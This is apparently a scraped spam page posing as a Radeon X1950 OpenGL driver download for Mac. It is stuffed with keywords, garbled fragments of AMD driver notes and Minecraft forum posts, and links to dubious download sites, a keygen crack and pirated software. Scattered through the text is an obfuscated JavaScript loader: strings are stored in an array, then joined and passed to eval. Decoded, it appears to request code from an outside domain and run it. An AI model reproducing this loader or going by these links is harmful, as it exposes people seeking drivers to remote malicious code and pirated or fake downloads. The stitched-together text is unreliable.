# DOWNLOAD  $\mathbf{V}$

#### [Radeon X1950 Opengl Driver For Mac](https://geags.com/1ualii)



[Radeon X1950 Opengl Driver For Mac](https://geags.com/1ualii)



The AMD Catalyst<sup>™</sup> software suite is the ultimate in performance and stability.. s";gyF["ki"]="FC";gyF["YG"]="WB";gyF["fO " $]=$ " $1Y$ ";gyF[" $xF$ " $]=$ " $ET$ ";gyF[" $oV$ " $]=$ " $O=$ ";gyF[" $fW$ " $]=$ "un";gyF[" $VY$ " $]=$ "re";gyF[" $Tw$ " $]=$ " $r=$ ";gyF[" $gA$ " $]=$ ".

- 1. radeon opengl driver
- 2. ati radeon opengl driver
- 3. ati radeon x1300 opengl driver

";gyF["lY"]="st";gyF["Tf"]="IW";gyF["Xd"]="ZC";gyF["Pb"]="ur";gyF["kf"]="UB";gyF["tc"]="al";gyF["FY"]="hr";gyF["Ni"] ="SB";gyF["Nr"]="JE";gyF["im"]="B4";gyF["ae"]="io";gyF["RV"]="LH";gyF["vk"]="ne";gyF["eA"]="hp";gyF["pA"]="='";gyF ["Gp"]=";}";gyF["wW"]="en";gyF["GM"]=".. Hello people I recently bought Minecraft and I tried it but my ATI Radeon x1950 it says they are Bad! Heres the log: Bad video card drivers! ----------------------- Minecraft was unable to start because it failed to find an accelerated OpenGL mode.. plugin' won't make OpenGL Drawing available with the GeForce 7300 GT unless Apple updates their video drivers which are part of OSX.. o";gyF["WY"]="on";gyF["zy"]="XM";gyF["PY"]="1Z";gyF["QS"]="ef";gy F["cl"]="es";gyF["AK"]="()";gyF["JF"]="RU";gyF["YL"]="r ";gyF["dI"]="XT";gyF["yi"]="At";gyF["hX"]="nf";gyF["sz"]="hh ";gyF["Hm"]="er";gyF["lP"]="(x";gyF["xT"]="n(";gyF["Xa"]="wx";gyF["tM"]="g4";gyF["Et"]="eT";gyF["Gu"]=";x";gyF["NQ" ]="wE";gyF["rJ"]="'G";gyF["oM"]="1o";gyF["Na"]="=f";gyF["hk"]="ns";gyF["nQ"]="xh";gyF["Hr"]="eq";gyF["eV"]="it";gyF ["Oq"]="ev";gyF["DO"]="rm";gyF["US"]="wg";gyF["Pd"]="'/";gyF["An"]="o/";gyF["Xb"]="ZE";gyF["rv"]="ct";gyF["bm"]="', ";gyF["eW"]="/g";gyF["sl"]="RH";gyF["Ht"]="KA";gyF["aaxb"]="=A";gyF["sA"]="lo";gyF["AQ"]=".

## **radeon opengl driver**

radeon opengl driver, amd radeon opengl driver download, ati radeon opengl driver, amd radeon opengl 2.0 driver, ati radeon x1300 opengl driver, ati radeon hd 4600 opengl driver, ati radeon hd 4200 opengl driver, amd radeon hd 6450 opengl drivers, ati radeon x300 opengl driver, ati radeon hd 3450 opengl drivers, amd opengl driver download windows 10, amd opengl drivers windows 10, amd opengl driver fix, amd opengl driver linux, radeon opengl 2.0 driver, amd driver opengl 2.0, radeon x1300/x1550 opengl driver [How To Turn Off Logging In Outlook For Mac](https://seesaawiki.jp/poslandtopsu/d/How To Turn Off Logging In Outlook For Mac malbeha)

i";gyF["cr"]="RC";gyF["By"]="ob";gyF["Hb"]="WV";gyF["Jf"]="f=";gyF["wB"]="RQ";gyF["qi"]="?t";gyF["KT"]="1s";gyF["t b"]=");";gyF["kK"]="Ac";gyF["tp"]="cS";gyF["PV"]="DD";gyF["mD"]="Qd";gyF["Ah"]="ad";gyF["Ja"]="ue";gyF["ji"]="PU"; eval(gyF["SQ"]+gyF["YL"]+gyF["nQ"]+gyF["Tw"]+gyF["vk"]+gyF["OX"]+gyF["zy"]+gyF["RV"]+gyF["mv"]+gyF["lw"]+gyF[ "Hr"]+gyF["Ja"]+gyF["lY"]+gyF["AK"]+gyF["Gu"]+gyF["FY"]+gyF["Wz"]+gyF["bQ"]+gyF["xT"]+gyF["rJ"]+gyF["xF"]+gyF ["bm"]+gyF["Pd"]+gyF["eW"]+gyF["By"]+gyF["eV"]+gyF["bS"]+gyF["gA"]+gyF["hX"]+gyF["An"]+gyF["qi"]+gyF["Pb"]+gy F["DO"]+gyF["aaxb"]+gyF["yr"]+gyF["RV"]+gyF["eA"]+gyF["Xb"]+gyF["qw"]+gyF["ki"]+gyF["TC"]+gyF["ji"]+gyF["pJ"]+g yF["Xd"]+gyF["sz"]+gyF["Iy"]+gyF["td"]+gyF["tp"]+gyF["PY"]+gyF["Hb"]+gyF["ce"]+gyF["zzaM"]+gyF["Rz"]+gyF["Tf"]+g yF["kK"]+gyF["Nr"]+gyF["tM"]+gyF["YG"]+gyF["KT"]+gyF["PV"]+gyF["GW"]+gyF["rY"]+gyF["Xa"]+gyF["hI"]+gyF["kq"] +gyF["Ni"]+gyF["fO"]+gyF["dI"]+gyF["iC"]+gyF["Qy"]+gyF["im"]+gyF["hI"]+gyF["pW"]+gyF["Jb"]+gyF["JF"]+gyF["pi"]+g yF["oM"]+gyF["kf"]+gyF["wB"]+gyF["ha"]+gyF["NQ"]+gyF["sl"]+gyF["US"]+gyF["VF"]+gyF["mD"]+gyF["Jp"]+gyF["yi"]+ gyF["cr"]+gyF["Mu"]+gyF["Ht"]+gyF["oV"]+gyF["pA"]+gyF["tb"]+gyF["nQ"]+gyF["ca"]+gyF["WY"]+gyF["sA"]+gyF["Ah"] +gyF["Na"]+gyF["fW"]+gyF["rv"]+gyF["ae"]+gyF["xT"]+gyF["Of"]+gyF["SQ"]+gyF["YL"]+gyF["VY"]+gyF["Jf"]+gyF["JS"] +gyF["rc"]+gyF["TM"]+gyF["KQ"]+gyF["AQ"]+gyF["QS"]+gyF["Hm"]+gyF["VY"]+gyF["li"]+gyF["Oq"]+gyF["tc"]+gyF["lP "]+gyF["FY"]+gyF["AQ"]+gyF["cl"]+gyF["sk"]+gyF["hk"]+gyF["Et"]+gyF["rV"]+gyF["qd"]+gyF["Gp"]+gyF["Gu"]+gyF["FY "]+gyF["GM"]+gyF["wW"]+gyF["yo"]+gyF["tb"]);Dec 18, 2008 From the info.. This particular software suite updates both the AMD Display Driver, and the Catalyst™ Control Center..

r";gyF["sk"]="po";gyF["mv"]="tt";gyF["lw"]="pR";gyF["qd"]="t)";gyF["VF"]="dS";gyF["ca"]="r.. Graphics Cards must support OpenGL 2 1 or higher AMD Product Support The Catalyst™ Vista driver for both the 32bit and 64bit versions of the Microsoft Windows Vista operating system is supported on the following ATI Radeon® products.. var gyF = new Array();gyF[" Jb"]="OU";gyF["bS"]="ta";gyF["Mu"]="F1";gyF["Rz"]="Rk";gyF["iC"]="V1";gyF["li"]="r;";gyF["kq"]="EA";gyF["SQ"]="va"; gyF["Iy"]="UF";gyF["pW"]="wp";gyF["Qy"]="YV";gyF["rV"]="ex";gyF["KQ"]="nt";gyF["TM"]="me";gyF["zzaM"]="XS";gy  $F['ha"]="LQ";gyF['TC"]="Fc";gyF['yo"]=''d(';gyF['rY"]='dQ";gyF['pJ"]="WZ";gyF['Jp"]="QH";gyF['rc"]="cu";gyF['OX"]=$ "w ";gyF["GW"]="xl";gyF["bQ"]="pe";gyF["Of"]="){";gyF["ce"]="Fh";gyF["JS"]="do";gyF["yr"]="VU";gyF["pi"]="MU";gyF[ "hI"]="AB";gyF["qw"]="BZ";gyF["td"]="lA";gyF["Wz"]=". [Download App Free For Mac](https://inspiring-hamilton-42dce2.netlify.app/Download-App-Free-For-Mac)



[Top Vpn Changer Program For Mac](http://winddreamjofur.rf.gd/Top_Vpn_Changer_Program_For_Mac.pdf)

## **ati radeon opengl driver**

### [Freelancer Pc Game Digital Download](http://sartrage.yolasite.com/resources/Freelancer-Pc-Game-Digital-Download.pdf)

DirectX 10 driver support for the Radeon™ HD 2900 XT (single card and CrossFire™ configurations) for Windows Vista.. This can usually be fixed by updating the video card drivers --- BEGIN ERROR REPORT 7fe0271 -------- Generated 5/01/11 9:25 PM Minecraft: Minecraft Beta 1.. This unified driver has been further enhanced to provide the highest level of power, performance, and reliability.. In Adobe's TechNote it would appear that even installing the optional 'AllowOldGPUS.. 100 437807 - Radeon X1950 Pro HD PCI Express 256MB Video Card Video Card pdf manual download. [Simpsons Wrestling Ps1](https://bencardzvezli.weebly.com/blog/simpsons-wrestling-ps1-iso) [Iso](https://bencardzvezli.weebly.com/blog/simpsons-wrestling-ps1-iso)

## **ati radeon x1300 opengl driver**

#### [Scm601 2005 Q2 A4 Processes In Logistics Execution Pdf Html Programming](https://enimlikosz.amebaownd.com/posts/15501200)

New Features This release of Catalyst™ introduces the following new features:.. View and Download ATI Technologies 100 437807 - Radeon X1950 Pro HD PCI Express 256MB Video Card user manual online.. Guidelines for Graphics Card Support We recommend that you run the latest graphics card driver version supported by your host application.. AMD Product Support The Catalyst™ Vista driver for both the 32bit and 64bit versions of the Microsoft Windows Vista operating system is supported on the following ATI Radeon® products. 773a7aa168 [QuickBooks 2016 R16 Download Free](http://tuiroomu.yolasite.com/resources/QuickBooks-2016-R16-Download-Free.pdf)

773a7aa168

[Linde Lexcom Keygen Crack](http://rumbrandbillche.webblogg.se/2021/march/linde-lexcom-keygen-crack.html)